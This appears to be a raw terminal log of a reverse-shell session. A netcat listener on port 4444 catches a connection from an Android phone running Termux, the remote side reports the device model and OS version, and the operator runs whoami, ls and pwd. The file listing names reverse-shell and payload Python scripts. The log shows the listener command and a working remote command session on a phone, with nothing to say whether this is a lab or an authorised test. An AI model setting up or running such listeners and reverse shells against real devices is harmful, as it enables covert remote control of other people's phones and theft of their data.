 ┌──(chippashb㉿CHIPPASHB)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.101] 51312
[+] Android (Termux) connected
Model: SM-A145F
Android Version: 15
[HB] Android Termux alive
whoami
u0_a824
ls
[HB] Android Termux alive
connection_log.txt
mahrukh_payload.py
mahrukh_reverseshell.py
revshell_log.txt
[HB] Android Termux alive
pwd
/data/data/com.termux/files/home